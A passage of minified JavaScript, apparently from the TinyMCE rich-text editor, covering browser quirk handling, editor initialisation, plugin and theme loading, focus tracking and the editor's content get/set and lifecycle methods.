U(){}function V(){var a;return!da||c.removed?0:(a=c.selection.getSel(),!a||!a.rangeCount||0===a.rangeCount)}function W(){function b(a){var b=new l(a.getBody()),c=a.selection.getRng(),d=k.fromRangeStart(c),e=k.fromRangeEnd(c),f=b.prev(d),g=b.next(e);return!a.selection.isCollapsed()&&(!f||f.isAtStart()&&d.isEqual(f))&&(!g||g.isAtEnd()&&d.isEqual(g))}c.on("keypress",function(d){!n(d)&&!_.isCollapsed()&&d.charCode>31&&!a.metaKeyPressed(d)&&b(c)&&(d.preventDefault(),c.setContent(String.fromCharCode(d.charCode)),c.selection.select(c.getBody(),!0),c.selection.collapse(!1),c.nodeChanged())}),c.on("keydown",function(a){var d=a.keyCode;n(a)||d!=Z&&d!=Y||b(c)&&(a.preventDefault(),c.setContent(""),c.nodeChanged())})}var X=h.each,Y=a.BACKSPACE,Z=a.DELETE,$=c.dom,_=c.selection,aa=c.settings,ba=c.parser,ca=c.serializer,da=g.gecko,ea=g.ie,fa=g.webkit,ga="data:text/mce-internal,",ha=ea?"Text":"URL";return C(),r(),g.windowsPhone||K(),fa&&(W(),t(),w(),F(),R(),z(),S(),g.iOS?(M(),N(),Q()):s()),ea&&g.ie<11&&(u(),y(),A(),B(),G(),H(),I(),J()),g.ie>=11&&(N(),z()),g.ie&&(s(),P(),T()),da&&(W(),u(),v(),x(),D(),E(),L(),O(),z()),{refreshContentEditable:U,isHidden:V}}}),g("5i",["1y","4k","60","e","s","o","61","26","62","t","l","i","j","63","64","65","u","5","66","9"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t){var u=d.DOM,v=function(a){var b=new k(a.settings,a.schema);return b.addAttributeFilter("src,href,style,tabindex",function(b,c){for(var d,e,f,g=b.length,h=a.dom;g--;)if(d=b[g],e=d.attr(c),f="data-mce-"+c,!d.attributes.map[f]){if(0===e.indexOf("data:")||0===e.indexOf("blob:"))continue;"style"===c?(e=h.serializeStyle(h.parseStyle(e),d.name),e.length||(e=null),d.attr(f,e),d.attr(c,e)):"tabindex"===c?(d.attr(f,e),d.attr(c,null)):d.attr(f,a.convertURL(e,c,d.name))}}),b.addNodeFilter("script",function(a){for(var b,c,d=a.length;d--;)b=a[d],c=b.attr("type")||"no/type",0!==c.indexOf("mce-")&&b.attr("type","mce-"+c)}),b.addNodeFilter("#cdata",function(a){for(var b,c=a.length;c--;)b=a[c],b.type=8,b.name="#comment",b.value="[CDATA["+b.value+"]]"}),b.addNodeFilter("p,h1,h2,h3,h4,h5,h6,div",function(b){for(var c,d=b.length,e=a.schema.getNonEmptyElements();d--;)c=b[d],c.isEmpty(e)&&0===c.getAll("br").length&&(c.append(new l("br",1)).shortEnded=!0)}),b},w=function(a){a.settings.auto_focus&&r.setEditorTimeout(a,function(){var b;b=a.settings.auto_focus===!0?a:a.editorManager.get(a.settings.auto_focus),b.destroyed||b.focus()},100)},x=function(a){a.bindPendingEventDelegates(),a.initialized=!0,a.fire("init"),a.focus(!0),a.nodeChanged({initial:!0}),a.execCallback("init_instance_callback",a),w(a)},y=function(k,l){var r,w,y=k.settings,z=k.getElement(),A=k.getDoc();y.inline||(k.getElement().style.visibility=k.orgVisibility),l||y.content_editable||(A.open(),A.write(k.iframeHTML),A.close()),y.content_editable&&(k.on("remove",function(){var a=this.getBody();u.removeClass(a,"mce-content-body"),u.removeClass(a,"mce-edit-focus"),u.setAttrib(a,"contentEditable",null)}),u.addClass(z,"mce-content-body"),k.contentDocument=A=y.content_document||a,k.contentWindow=y.content_window||b,k.bodyElement=z,y.content_document=y.content_window=null,y.root_name=z.nodeName.toLowerCase()),r=k.getBody(),r.disabled=!0,k.readonly=y.readonly,k.readonly||(k.inline&&"static"===u.getStyle(r,"position",!0)&&(r.style.position="relative"),r.contentEditable=k.getParam("content_editable_state",!0)),r.disabled=!1,k.editorUpload=new g(k),k.schema=new m(y),k.dom=new d(A,{keep_values:!0,url_converter:k.convertURL,url_converter_scope:k,hex_colors:y.force_hex_style_colors,class_filter:y.class_filter,update_styles:!0,root_element:k.inline?k.getBody():null,collect:y.content_editable,schema:k.schema,onSetAttrib:function(a){k.fire("SetAttrib",a)}}),k.parser=v(k),k.serializer=new f(y,k),k.selection=new e(k.dom,k.getWin(),k.serializer,k),k.formatter=new j(k),k.undoManager=new q(k),k._nodeChangeDispatcher=new o(k),k._selectionOverrides=new p(k),c.setup(k),n.setup(k),i.setup(k),k.fire("PreInit"),y.browser_spellcheck||y.gecko_spellcheck||(A.body.spellcheck=!1,u.setAttrib(r,"spellcheck","false")),k.quirks=new s(k),k.fire("PostRender"),y.directionality&&(r.dir=y.directionality),y.nowrap&&(r.style.whiteSpace="nowrap"),y.protect&&k.on("BeforeSetContent",function(a){t.each(y.protect,function(b){a.content=a.content.replace(b,function(a){return"<!--mce:protected "+escape(a)+"-->"})})}),k.on("SetContent",function(){k.addVisual(k.getBody())}),y.padd_empty_editor&&k.on("PostProcess",function(a){a.content=a.content.replace(/^(<p[^>]*>(&nbsp;|&#160;|\s|\u00a0|<br \/>|)<\/p>[\r\n]*|<br \/>[\r\n]*)$/,"")}),k.load({initial:!0,format:"html"}),k.startContent=k.getContent({format:"raw"}),k.on("compositionstart compositionend",function(a){k.composing="compositionstart"===a.type}),k.contentStyles.length>0&&(w="",t.each(k.contentStyles,function(a){w+=a+"\r\n"}),k.dom.addStyle(w)),k.dom.styleSheetLoader.loadAll(k.contentCSS,function(a){x(k)},function(a){x(k),h.contentCssError(k,a)})};return{initContentBody:y}}),g("4m",["g"],function(a){return a.PluginManager}),g("4n",["g"],function(a){return a.ThemeManager}),g("4l",["1y","4k","e","6","5i","4m","4n","9","25"],function(a,b,c,d,e,f,g,h,i){var j=c.DOM,k=function(a,b,c){var d,e,g=f.get(c);if(d=f.urls[c]||a.documentBaseUrl.replace(/\/$/,""),c=h.trim(c),g&&h.inArray(b,c)===-1){if(h.each(f.dependencies(c),function(c){k(a,b,c)}),a.plugins[c])return;e=new g(a,d,a.$),a.plugins[c]=e,e.init&&(e.init(a,d),b.push(c))}},l=function(a){var b=[];h.each(a.settings.plugins.replace(/\-/g,"").split(/[ ,]/),function(c){k(a,b,c)})},m=function(a){var b,c=a.settings;c.theme&&("function"!=typeof c.theme?(c.theme=c.theme.replace(/-/,""),b=g.get(c.theme),a.theme=new b(a,g.urls[c.theme]),a.theme.init&&a.theme.init(a,g.urls[c.theme]||a.documentBaseUrl.replace(/\/$/,""),a.$)):a.theme=c.theme)},n=function(a){var b,c,d,e,f,g=a.settings,h=a.getElement();return g.render_ui&&a.theme&&(a.orgDisplay=h.style.display,"function"!=typeof g.theme?(b=g.width||j.getStyle(h,"width")||"100%",c=g.height||j.getStyle(h,"height")||h.offsetHeight,d=g.min_height||100,e=/^[0-9\.]+(|px)$/i,e.test(""+b)&&(b=Math.max(parseInt(b,10),100)),e.test(""+c)&&(c=Math.max(parseInt(c,10),d)),f=a.theme.renderUI({targetNode:h,width:b,height:c,deltaWidth:g.delta_width,deltaHeight:g.delta_height}),g.content_editable||(c=(f.iframeHeight||c)+("number"==typeof c?f.deltaHeight||0:""),c<d&&(c=d))):(f=g.theme(a,h),f.editorContainer.nodeType&&(f.editorContainer.id=f.editorContainer.id||a.id+"_parent"),f.iframeContainer.nodeType&&(f.iframeContainer.id=f.iframeContainer.id||a.id+"_iframecontainer"),c=f.iframeHeight||h.offsetHeight),a.editorContainer=f.editorContainer,f.height=c),f},o=function(c,f){if(a.domain!==b.location.hostname&&d.ie&&d.ie<12){var g=i.uuid("mce");c[g]=function(){e.initContentBody(c)};var h='javascript:(function(){document.open();document.domain="'+a.domain+'";var ed = window.parent.tinymce.get("'+c.id+'");document.write(ed.iframeHTML);document.close();ed.'+g+"(true);})()";return j.setAttrib(f,"src",h),!0}return!1},p=function(a,b){var c,e,f=a.settings;a.iframeHTML=f.doctype+"<html><head>",f.document_base_url!=a.documentBaseUrl&&(a.iframeHTML+='<base href="'+a.documentBaseURI.getURI()+'" />'),!d.caretAfter&&f.ie7_compat&&(a.iframeHTML+='<meta http-equiv="X-UA-Compatible" content="IE=7" />'),a.iframeHTML+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />',c=f.body_id||"tinymce",c.indexOf("=")!=-1&&(c=a.getParam("body_id","","hash"),c=c[a.id]||c),e=f.body_class||"",e.indexOf("=")!=-1&&(e=a.getParam("body_class","","hash"),e=e[a.id]||""),f.content_security_policy&&(a.iframeHTML+='<meta http-equiv="Content-Security-Policy" content="'+f.content_security_policy+'" />'),a.iframeHTML+='</head><body id="'+c+'" class="mce-content-body '+e+'" data-id="'+a.id+'"><br></body></html>';var g=j.create("iframe",{id:a.id+"_ifr",frameBorder:"0",allowTransparency:"true",title:a.editorManager.translate("Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help"),style:{width:"100%",height:b.height,display:"block"}});g.onload=function(){g.onload=null,a.fire("load")};var h=o(a,g);return a.contentAreaContainer=b.iframeContainer,a.iframeElement=g,j.add(b.iframeContainer,g),h},q=function(a){var b,c=a.settings,d=a.getElement();if(a.rtl=c.rtl_ui||a.editorManager.i18n.rtl,a.editorManager.i18n.setCode(c.language),c.aria_label=c.aria_label||j.getAttrib(d,"aria-label",a.getLang("aria.rich_text_area")),a.fire("ScriptsLoaded"),m(a),l(a),b=n(a),c.content_css&&h.each(h.explode(c.content_css),function(b){a.contentCSS.push(a.documentBaseURI.toAbsolute(b))}),c.content_style&&a.contentStyles.push(c.content_style),c.content_editable)return e.initContentBody(a);var f=p(a,b);b.editorContainer&&(j.get(b.editorContainer).style.display=a.orgDisplay,a.hidden=j.isHidden(b.editorContainer)),a.getElement().style.display="none",j.setAttrib(a.id,"aria-hidden",!0),f||e.initContentBody(a)};return{init:q}}),g("22",["4k","e","7","f","6","26","4l","11","4m","4n","9","10"],function(a,b,c,d,e,f,g,h,i,j,k,l){var m=b.DOM,n=function(a,b){var c=a.settings,e=d.ScriptLoader;if(c.language&&"en"!=c.language&&!c.language_url&&(c.language_url=a.editorManager.baseURL+"/langs/"+c.language+".js"),c.language_url&&e.add(c.language_url),c.theme&&"function"!=typeof c.theme&&"-"!=c.theme.charAt(0)&&!j.urls[c.theme]){var h=c.theme_url;h=h?a.documentBaseURI.toAbsolute(h):"themes/"+c.theme+"/theme"+b+".js",j.load(c.theme,h)}k.isArray(c.plugins)&&(c.plugins=c.plugins.join(" ")),k.each(c.external_plugins,function(a,b){i.load(b,a),c.plugins+=" "+b}),k.each(c.plugins.split(/[ ,]/),function(a){if(a=k.trim(a),a&&!i.urls[a])if("-"===a.charAt(0)){a=a.substr(1,a.length);var c=i.dependencies(a);k.each(c,function(a){var c={prefix:"plugins/",resource:a,suffix:"/plugin"+b+".js"};a=i.createUrl(c,a),i.load(a.resource,a)})}else i.load(a,{prefix:"plugins/",resource:a,suffix:"/plugin"+b+".js"})}),e.loadQueue(function(){a.removed||g.init(a)},a,function(b){f.pluginLoadError(a,b[0]),a.removed||g.init(a)})},o=function(b){function d(){m.unbind(a,"ready",d),b.render()}var f=b.settings,g=b.id;if(!c.Event.domLoaded)return void m.bind(a,"ready",d);if(b.getElement()&&e.contentEditable){f.inline?b.inline=!0:(b.orgVisibility=b.getElement().style.visibility,b.getElement().style.visibility="hidden");var i=b.getElement().form||m.getParent(g,"form");i&&(b.formElement=i,f.hidden_input&&!/TEXTAREA|INPUT/i.test(b.getElement().nodeName)&&(m.insertAfter(m.create("input",{type:"hidden",name:g}),g),b.hasHiddenInput=!0),b.formEventDelegate=function(a){b.fire(a.type,a)},m.bind(i,"submit reset",b.formEventDelegate),b.on("reset",function(){b.setContent(b.startContent,{format:"raw"})}),!f.submit_patch||i.submit.nodeType||i.submit.length||i._mceOldSubmit||(i._mceOldSubmit=i.submit,i.submit=function(){return b.editorManager.triggerSave(),b.setDirty(!1),i._mceOldSubmit(i)})),b.windowManager=new l(b),b.notificationManager=new h(b),"xml"===f.encoding&&b.on("GetContent",function(a){a.save&&(a.content=m.encode(a.content))}),f.add_form_submit_trigger&&b.on("submit",function(){b.initialized&&b.save()}),f.add_unload_trigger&&(b._beforeUnload=function(){!b.initialized||b.destroyed||b.isHidden()||b.save({format:"raw",no_events:!0,set_dirty:!1})},b.editorManager.on("BeforeUnload",b._beforeUnload)),b.editorManager.add(b),n(b,b.suffix)}};return{render:o}}),g("23",[],function(){function a(a,b,c){try{a.getDoc().execCommand(b,!1,c)}catch(a){}}function b(a){var b,c;return b=a.getBody(),c=function(b){a.dom.getParents(b.target,"a").length>0&&b.preventDefault()},a.dom.bind(b,"click",c),{unbind:function(){a.dom.unbind(b,"click",c)}}}function c(c,d){c._clickBlocker&&(c._clickBlocker.unbind(),c._clickBlocker=null),d?(c._clickBlocker=b(c),c.selection.controlSelection.hideResizeRect(),c.readonly=!0,c.getBody().contentEditable=!1):(c.readonly=!1,c.getBody().contentEditable=!0,a(c,"StyleWithCSS",!1),a(c,"enableInlineTableEditing",!1),a(c,"enableObjectResizing",!1),c.focus(),c.nodeChanged())}function d(a,b){var d=a.readonly?"readonly":"design";b!=d&&(a.initialized?c(a,"readonly"==b):a.on("init",function(){c(a,"readonly"==b)}),a.fire("SwitchMode",{mode:b}))}return{setMode:d}}),g("24",[],function(){var a=function(a,b,c){var d=a.sidebars?a.sidebars:[];d.push({name:b,settings:c}),a.sidebars=d};return{add:a}}),g("14",["g","a","e","v","12","6","n","22","23","13","24","9","w","25"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n){function o(c,e,g){var h,i,k,l=this;h=l.documentBaseUrl=g.documentBaseURL,i=g.baseURI,k=g.defaultSettings,e=q({id:c,theme:"modern",delta_width:0,delta_height:0,popup_css:"",plugins:"",document_base_url:h,add_form_submit_trigger:!0,submit_patch:!0,add_unload_trigger:!0,convert_urls:!0,relative_urls:!0,remove_script_host:!0,object_resizing:!0,doctype:"<!DOCTYPE html>",visual:!0,font_size_style_values:"xx-small,x-small,small,medium,large,x-large,xx-large",font_size_legacy_values:"xx-small,small,medium,large,x-large,xx-large,300%",forced_root_block:"p",hidden_input:!0,padd_empty_editor:!0,render_ui:!0,indentation:"30px",inline_styles:!0,convert_fonts_to_spans:!0,indent:"simple",indent_before:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",indent_after:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",validate:!0,entity_encoding:"named",url_converter:l.convertURL,url_converter_scope:l,ie7_compat:!0},k,e),k&&k.external_plugins&&e.external_plugins&&(e.external_plugins=q({},k.external_plugins,e.external_plugins)),l.settings=e,a.language=e.language||"en",a.languageLoad=e.language_load,a.baseURL=g.baseURL,l.id=e.id=c,l.setDirty(!1),l.plugins={},l.documentBaseURI=new m(e.document_base_url||h,{base_uri:i}),l.baseURI=i,l.contentCSS=[],l.contentStyles=[],l.shortcuts=new j(l),l.loadedCSS={},l.editorCommands=new d(l),l.suffix=g.suffix,l.editorManager=g,l.inline=e.inline,l.settings.content_editable=l.inline,e.cache_suffix&&(f.cacheSuffix=e.cache_suffix.replace(/^[\?\&]+/,"")),e.override_viewport===!1&&(f.overrideViewPort=!1),g.fire("SetupEditor",l),l.execCallback("setup",l),l.$=b.overrideDefaults(function(){return{context:l.inline?l.getBody():l.getDoc(),element:l.getBody()}})}var p=c.DOM,q=l.extend,r=l.each,s=l.trim,t=l.resolve,u=f.gecko,v=f.ie;return o.prototype={render:function(){h.render(this)},focus:function(a){function b(a){return g.dom.getParent(a,function(a){return"true"===g.dom.getContentEditable(a)})}var c,d,e,g=this,h=g.selection,i=g.settings.content_editable,j=g.getDoc(),k=g.getBody();if(!g.removed){if(!a){if(c=h.getRng(),c.item&&(d=c.item(0)),g.quirks.refreshContentEditable(),e=b(h.getNode()),g.$.contains(k,e))return e.focus(),h.normalize(),void g.editorManager.setActive(g);if(i||(f.opera||g.getBody().focus(),g.getWin().focus()),u||i){if(k.setActive)try{k.setActive()}catch(a){k.focus()}else k.focus();i&&h.normalize()}d&&d.ownerDocument==j&&(c=j.body.createControlRange(),c.addElement(d),c.select())}g.editorManager.setActive(g)}},execCallback:function(a){var b,c=this,d=c.settings[a];if(d)return c.callbackLookup&&(b=c.callbackLookup[a])&&(d=b.func,b=b.scope),"string"==typeof d&&(b=d.replace(/\.\w+$/,""),b=b?t(b):0,d=t(d),c.callbackLookup=c.callbackLookup||{},c.callbackLookup[a]={func:d,scope:b}),d.apply(b||c,Array.prototype.slice.call(arguments,1))},translate:function(a){var b=this.settings.language||"en",c=this.editorManager.i18n;return a?(a=c.data[b+"."+a]||a.replace(/\{\#([^\}]+)\}/g,function(a,d){return c.data[b+"."+d]||"{#"+d+"}"}),this.editorManager.translate(a)):""},getLang:function(a,b){return this.editorManager.i18n.data[(this.settings.language||"en")+"."+a]||(void 0!==b?b:"{#"+a+"}")},getParam:function(a,b,c){var d,e=a in this.settings?this.settings[a]:b;return"hash"===c?(d={},"string"==typeof e?r(e.indexOf("=")>0?e.split(/[;,](?![^=;,]*(?:[;,]|$))/):e.split(","),function(a){a=a.split("="),a.length>1?d[s(a[0])]=s(a[1]):d[s(a[0])]=s(a)}):d=e,d):e},nodeChanged:function(a){this._nodeChangeDispatcher.nodeChanged(a)},addButton:function(a,b){var c=this;b.cmd&&(b.onclick=function(){c.execCommand(b.cmd)}),b.text||b.icon||(b.icon=a),c.buttons=c.buttons||{},b.tooltip=b.tooltip||b.title,c.buttons[a]=b},addSidebar:function(a,b){return k.add(this,a,b)},addMenuItem:function(a,b){var c=this;b.cmd&&(b.onclick=function(){c.execCommand(b.cmd)}),c.menuItems=c.menuItems||{},c.menuItems[a]=b},addContextToolbar:function(a,b){var c,d=this;d.contextToolbars=d.contextToolbars||[],"string"==typeof a&&(c=a,a=function(a){return d.dom.is(a,c)}),d.contextToolbars.push({id:n.uuid("mcet"),predicate:a,items:b})},addCommand:function(a,b,c){this.editorCommands.addCommand(a,b,c)},addQueryStateHandler:function(a,b,c){this.editorCommands.addQueryStateHandler(a,b,c)},addQueryValueHandler:function(a,b,c){this.editorCommands.addQueryValueHandler(a,b,c)},addShortcut:function(a,b,c,d){this.shortcuts.add(a,b,c,d)},execCommand:function(a,b,c,d){return this.editorCommands.execCommand(a,b,c,d)},queryCommandState:function(a){return this.editorCommands.queryCommandState(a)},queryCommandValue:function(a){return this.editorCommands.queryCommandValue(a)},queryCommandSupported:function(a){return this.editorCommands.queryCommandSupported(a)},show:function(){var a=this;a.hidden&&(a.hidden=!1,a.inline?a.getBody().contentEditable=!0:(p.show(a.getContainer()),p.hide(a.id)),a.load(),a.fire("show"))},hide:function(){var a=this,b=a.getDoc();a.hidden||(v&&b&&!a.inline&&b.execCommand("SelectAll"),a.save(),a.inline?(a.getBody().contentEditable=!1,a==a.editorManager.focusedEditor&&(a.editorManager.focusedEditor=null)):(p.hide(a.getContainer()),p.setStyle(a.id,"display",a.orgDisplay)),a.hidden=!0,a.fire("hide"))},isHidden:function(){return!!this.hidden},setProgressState:function(a,b){this.fire("ProgressState",{state:a,time:b})},load:function(a){var b,c=this,d=c.getElement();return c.removed?"":d?(a=a||{},a.load=!0,b=c.setContent(void 0!==d.value?d.value:d.innerHTML,a),a.element=d,a.no_events||c.fire("LoadContent",a),a.element=d=null,b):void 0},save:function(a){var b,c,d=this,e=d.getElement();if(e&&d.initialized&&!d.removed)return a=a||{},a.save=!0,a.element=e,b=a.content=d.getContent(a),a.no_events||d.fire("SaveContent",a),"raw"==a.format&&d.fire("RawSaveContent",a),b=a.content,/TEXTAREA|INPUT/i.test(e.nodeName)?e.value=b:(d.inline||(e.innerHTML=b),(c=p.getParent(d.id,"form"))&&r(c.elements,function(a){if(a.name==d.id)return a.value=b,!1})),a.element=e=null,a.set_dirty!==!1&&d.setDirty(!1),b},setContent:function(a,b){var c,d,e=this,f=e.getBody();return b=b||{},b.format=b.format||"html",b.set=!0,b.content=a,b.no_events||e.fire("BeforeSetContent",b),a=b.content,0===a.length||/^\s+$/.test(a)?(d=v&&v<11?"":'<br data-mce-bogus="1">',"TABLE"==f.nodeName?a="<tr><td>"+d+"</td></tr>":/^(UL|OL)$/.test(f.nodeName)&&(a="<li>"+d+"</li>"),c=e.settings.forced_root_block,c&&e.schema.isValidChild(f.nodeName.toLowerCase(),c.toLowerCase())?(a=d,a=e.dom.createHTML(c,e.settings.forced_root_block_attrs,a)):v||a||(a='<br data-mce-bogus="1">'),e.dom.setHTML(f,a),e.fire("SetContent",b)):("raw"!==b.format&&(a=new g({validate:e.validate},e.schema).serialize(e.parser.parse(a,{isRootContent:!0}))),b.content=s(a),e.dom.setHTML(f,b.content),b.no_events||e.fire("SetContent",b)),b.content},getContent:function(a){var b,c=this,d=c.getBody();return c.removed?"":(a=a||{},a.format=a.format||"html",a.get=!0,a.getInner=!0,a.no_events||c.fire("BeforeGetContent",a),b="raw"==a.format?l.trim(c.serializer.getTrimmedContent()):"text"==a.format?d.innerText||d.textContent:c.serializer.serialize(d,a),"text"!=a.format?a.content=s(b):a.content=b,a.no_events||c.fire("GetContent",a),a.content)},insertContent:function(a,b){b&&(a=q({content:a},b)),this.execCommand("mceInsertContent",!1,a)},isDirty:function(){return!this.isNotDirty},setDirty:function(a){var b=!this.isNotDirty;this.isNotDirty=!a,a&&a!=b&&this.fire("dirty")},setMode:function(a){i.setMode(this,a)},getContainer:function(){var a=this;return a.container||(a.container=p.get(a.editorContainer||a.id+"_parent")),a.container},getContentAreaContainer:function(){return this.contentAreaContainer},getElement:function(){return this.targetElm||(this.targetElm=p.get(this.id)),this.targetElm},getWin:function(){var a,b=this;return b.contentWindow||(a=b.iframeElement,a&&(b.contentWindow=a.contentWindow)),b.contentWindow},getDoc:function(){var a,b=this;return b.contentDocument||(a=b.getWin(),a&&(b.contentDocument=a.document)),b.contentDocument},getBody:function(){var a=this.getDoc();return this.bodyElement||(a?a.body:null)},convertURL:function(a,b,c){var d=this,e=d.settings;return e.urlconverter_callback?d.execCallback("urlconverter_callback",a,c,!0,b):!e.convert_urls||c&&"LINK"==c.nodeName||0===a.indexOf("file:")||0===a.length?a:e.relative_urls?d.documentBaseURI.toRelative(a):a=d.documentBaseURI.toAbsolute(a,e.remove_script_host)},addVisual:function(a){var b,c=this,d=c.settings,e=c.dom;a=a||c.getBody(),void 0===c.hasVisual&&(c.hasVisual=d.visual),r(e.select("table,a",a),function(a){var f;switch(a.nodeName){case"TABLE":return b=d.visual_table_class||"mce-item-table",f=e.getAttrib(a,"border"),void(f&&"0"!=f||!c.hasVisual?e.removeClass(a,b):e.addClass(a,b));case"A":return void(e.getAttrib(a,"href",!1)||(f=e.getAttrib(a,"name")||a.id,b=d.visual_anchor_class||"mce-item-anchor",f&&c.hasVisual?e.addClass(a,b):e.removeClass(a,b)))}}),c.fire("VisualAid",{element:a,hasVisual:c.hasVisual})},remove:function(){var a=this;a.removed||(a.save(),a.removed=1,a.unbindAllNativeEvents(),a.hasHiddenInput&&p.remove(a.getElement().nextSibling),a.inline||(v&&v<10&&a.getDoc().execCommand("SelectAll",!1,null),p.setStyle(a.id,"display",a.orgDisplay),a.getBody().onload=null),a.fire("remove"),a.editorManager.remove(a),p.remove(a.getContainer()),a._selectionOverrides.destroy(),a.editorUpload.destroy(),a.destroy())},destroy:function(a){var b,c=this;if(!c.destroyed){if(!a&&!c.removed)return void c.remove();a||(c.editorManager.off("beforeunload",c._beforeUnload),c.theme&&c.theme.destroy&&c.theme.destroy(),c.selection.destroy(),c.dom.destroy()),b=c.formElement,b&&(b._mceOldSubmit&&(b.submit=b._mceOldSubmit,b._mceOldSubmit=null),p.unbind(b,"submit reset",c.formEventDelegate)),c.contentAreaContainer=c.formElement=c.container=c.editorContainer=null,c.bodyElement=c.contentDocument=c.contentWindow=null,c.iframeElement=c.targetElm=null,c.selection&&(c.selection=c.selection.win=c.selection.dom=c.selection.dom.doc=null),c.destroyed=1}},uploadImages:function(a){return this.editorUpload.uploadImages(a)},_scanForImages:function(){return this.editorUpload.scanForImages()}},q(o.prototype,e),o}),g("15",["9"],function(a){"use strict";var b={},c="en";return{setCode:function(a){a&&(c=a,this.rtl=!!this.data[a]&&"rtl"===this.data[a]._dir)},getCode:function(){return c},rtl:!1,add:function(a,c){var d=b[a];d||(b[a]=d={});for(var e in c)d[e]=c[e];this.setCode(a)},translate:function(d){function e(b){return a.is(b,"function")?Object.prototype.toString.call(b):f(b)?"":""+b}function f(b){return""===b||null===b||a.is(b,"undefined")}function g(b){return b=e(b),a.hasOwn(h,b)?e(h[b]):b}var h=b[c]||{};if(f(d))return"";if(a.is(d,"object")&&a.hasOwn(d,"raw"))return e(d.raw);if(a.is(d,"array")){var i=d.slice(1);d=g(d[0]).replace(/\{([0-9]+)\}/g,function(b,c){return a.hasOwn(i,c)?e(i[c]):b})}return g(d).replace(/{context:\w+}$/,"")},data:b}}),g("16",["e","5","6"],function(a,b,c){function d(a){function d(){try{return document.activeElement}catch(a){return document.body}}function j(a,b){if(b&&b.startContainer){if(!a.isChildOf(b.startContainer,a.getRoot())||!a.isChildOf(b.endContainer,a.getRoot()))return;return{startContainer:b.startContainer,startOffset:b.startOffset,endContainer:b.endContainer,endOffset:b.endOffset}}return b}function l(a,b){var c;return b.startContainer?(c=a.getDoc().createRange(),c.setStart(b.startContainer,b.startOffset),c.setEnd(b.endContainer,b.endOffset)):c=b,c}function m(m){var n=m.editor;n.on("init",function(){(n.inline||c.ie)&&("onbeforedeactivate"in document&&c.ie<9?n.dom.bind(n.getBody(),"beforedeactivate",function(a){if(a.target==n.getBody())try{n.lastRng=n.selection.getRng()}catch(a){}}):n.on("nodechange mouseup keyup",function(a){var b=d();"nodechange"==a.type&&a.selectionChange||(b&&b.id==n.id+"_ifr"&&(b=n.getBody()),n.dom.isChildOf(b,n.getBody())&&(n.lastRng=n.selection.getRng()))}),c.webkit&&!e&&(e=function(){var b=a.activeEditor;if(b&&b.selection){var c=b.selection.getRng();c&&!c.collapsed&&(n.lastRng=c)}},h.bind(document,"selectionchange",e)))}),n.on("setcontent",function(){n.lastRng=null}),n.on("mousedown",function(){n.selection.lastFocusBookmark=null}),n.on("focusin",function(){var b,c=a.focusedEditor;n.selection.lastFocusBookmark&&(b=l(n,n.selection.lastFocusBookmark),n.selection.lastFocusBookmark=null,n.selection.setRng(b)),c!=n&&(c&&c.fire("blur",{focusedEditor:n}),a.setActive(n),a.focusedEditor=n,n.fire("focus",{blurredEditor:c}),n.focus(!0)),n.lastRng=null}),n.on("focusout",function(){b.setEditorTimeout(n,function(){var b=a.focusedEditor;i(n,d())||b!=n||(n.fire("blur",{focusedEditor:null}),a.focusedEditor=null,n.selection&&(n.selection.lastFocusBookmark=null))})}),f||(f=function(b){var c,d=a.activeEditor;c=b.target,d&&c.ownerDocument===document&&(d.selection&&c!==d.getBody()&&k(n,c)&&(d.selection.lastFocusBookmark=j(d.dom,d.lastRng)),c===document.body||i(d,c)||a.focusedEditor!==d||(d.fire("blur",{focusedEditor:null}),a.focusedEditor=null))},h.bind(document,"focusin",f)),n.inline&&!g&&(g=function(b){var c=a.activeEditor,d=c.dom;if(c.inline&&d&&!d.isChildOf(b.target,c.getBody())){var e=c.selection.getRng();e.collapsed||(c.lastRng=e)}},h.bind(document,"mouseup",g))}function n(b){a.focusedEditor==b.editor&&(a.focusedEditor=null),a.activeEditor||(h.unbind(document,"selectionchange",e),h.unbind(document,"focusin",f),h.unbind(document,"mouseup",g),e=f=g=null)}a.on("AddEditor",m),a.on("RemoveEditor",n)}var e,f,g,h=a.DOM,i=function(a,b){var c=a?a.settings.custom_ui_selector:"",e=h.getParent(b,function(b){return d.isEditorUIElement(b)||!!c&&a.dom.is(b,c)});return null!==e},j=function(a){return a.inline===!0},k=function(a,b){return j(a)===!1||a.dom.isChildOf(b,a.getBody())===!1};return d.isEditorUIElement=function(a){return a.className.toString().indexOf("mce-")!==-1},d._isUIElement=i,d}),g("27",["9"],function(a){var b=a.each,c=a.explode,d=function(a){a.on("AddEditor",function(a){var d=a.editor;d.on("preInit",function(){function a(a,c){b(c,function(b,c){b&&h.setStyle(a,c,b)}),h.rename(a,"span")}function e(a){h=d.dom,i.convert_fonts_to_spans&&b(h.select("font,u,strike",a.node),function(a){f[a.nodeName.toLowerCase()](h,a)})}var f,g,h,i=d.settings;i.inline_styles&&(g=c(i.font_size_legacy_values),f={font:function(b,c){a(c,{backgroundColor:c.style.backgroundColor,color:c.color,fontFamily:c.face,fontSize:g[parseInt(c.size,10)-1]})},u:function(b,c){"html4"===d.settings.schema&&a(c,{textDecoration:"underline"})},strike:function(b,c){a(c,{textDecoration:"line-through"})}},d.on("PreProcess SetContent",e))})})};return{register:d}}),g("17",["g","a","e","14","6","26","16","27","15","z","4","9","w"],function(a,b,c,d,e,f,g,h,i,j,k,l,m){
